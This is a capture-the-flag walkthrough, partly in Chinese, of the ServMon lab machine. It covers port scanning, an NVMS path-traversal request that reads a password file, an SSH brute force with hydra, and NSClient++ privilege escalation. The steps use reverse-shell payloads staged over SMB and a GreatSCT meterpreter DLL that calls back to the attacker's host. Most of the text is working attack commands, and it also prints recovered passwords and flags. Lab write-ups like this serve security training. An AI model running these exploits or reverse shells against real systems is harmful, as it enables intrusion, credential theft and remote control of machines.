Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.184 | TCP:21,22,80,135,139,445,5666,6063,6699,8443,49664,49665,49666,49667,49668,49669,49670 |
$ ip='10.10.10.184'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22 06:35PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 c71af681ca1778d027dbcd462a092b54 (RSA)
| 256 3e63ef3b6e3e4a90f34c02e940672e42 (ECDSA)
|_ 256 5a48c8cd39782129effbae821d03adaf (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| http-title: NSClient++
|_Requested resource was /index.html
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.93%I=7%D=3/5%Time=67C8520A%P=x86_64-pc-linux-gnu%r(NULL,
SF:6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\
SF:r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text
SF:/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x2
SF:0\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XH
SF:TML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DT
SF:D/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.o
SF:rg/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x
SF:20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20
SF:\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%
SF:r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html
SF:\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x
SF:201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xht
SF:ml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/19
SF:99/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x2
SF:0\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\
SF:x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RTS
SF:PRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\nC
SF:ontent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n\
SF:xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.
SF:0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-t
SF:ransitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/xh
SF:tml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x20
SF:<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\x
SF:20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.93%T=SSL%I=7%D=3/5%Time=67C85219%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation:
SF:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
SF:0\0\0\0\0\0\x12\x02\x18\0\x1aC\n\x07workers\x12\n\n\x04jobs\x12\x02\x18
SF:%\x12\x0f")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018
SF:\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x2
SF:0404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSPR
SF:equest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x2
SF:0not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2
SF:018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
FTP && NVMS LFI
$ wget -r ftp://anonymous:anonymous@10.10.10.184

在描述中提到Passwords.txt在桌面
http://10.10.10.184/Pages/login.htm
NVMS(Network Video Management System,网络视频管理系统)是一种用于视频监控的管理软件,通常用于监控摄像头(CCTV)、网络摄像机(IP Camera)等设备。它可以实现以下功能

https://www.exploit-db.com/exploits/48311
$ curl 'http://10.10.10.184/%2e%2e/%2e%2e/%2e%2e/%2e%2e/Windows/win.ini' -s

$ curl 'http://10.10.10.184/%2e%2e/%2e%2e/%2e%2e/%2e%2e/Users/nathan/desktop/Passwords.txt' -s

$ hydra -L user.txt -P pass.txt ssh://10.10.10.184 -t 4

username:nadine
password:L1k3B1gBut7s@W0rk

User.txt
a8e13e0045528251a914d0b02528f956
Privilege Escalation:NSCP && Chameleon
NSClient 是一个监控代理工具,通常用于远程管理和监控 Windows 系统。它是 NSClient++ 的一部分,这个工具本身用于集成 Nagios 监控工具

$ ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
PS C:\Users\Nadine> type 'C:\Program Files\NSClient++\nsclient.ini'

password:ew2x6SsGTxjRwXOT
PS C:\Users\Nadine> cmd /c "C:\Program Files\NSClient++\nscp.exe"

https://github.com/xtizi/NSClient-0.5.2.35—Privilege-Escalation

https://github.com/MartinxMax/Chameleon
# docker run --rm -v /home/maptnh/linux/base/Chameleon/reverseshell:/tmp chameleon -gcc reverse_win.c

$ smbserver.py -smb2support share ./ -username maptnh -password maptnh
PS C:\Users\Nadine\Downloads> net use X: \\10.10.16.33\share /user:maptnh maptnh
nadine@SERVMON C:\Users\Nadine>copy X:\\reverse_win_win_x86_64.exe C:\Users\Nadine\Downloads\reverse_win_win_x86_64.exe

$ python3 exp.py "C:\\Users\Nadine\Downloads\reverse_win_win_x86_64.exe" https://127.0.0.1:8443 w2x6SsGTxjRwXOT

regsvcs.exe DLL Injection
$ git clone https://github.com/GreatSCT/GreatSCT
$ cd GreatSCT
$ sudo ./GreatSCT.py --ip 10.10.16.33 --port 443 -t bypass -p regsvcs/meterpreter/rev_tcp.py -o rev
上传rev.dll至靶机C:\\temp
上传exp.bat至靶机C:\\temp
exp.bat
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe C:\\Temp\rev.dll
在https://127.0.0.1:8443/index.html#/settings/external scripts/scripts/shell
添加执行脚本

重启服务后自动执行,C:\\temp\exp.bat
PS> sc.exe stop nscp
PS> sc.exe start nscp
Root.txt
f19c1b367d019bd994eaaead9c6a789400

























 771
771

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








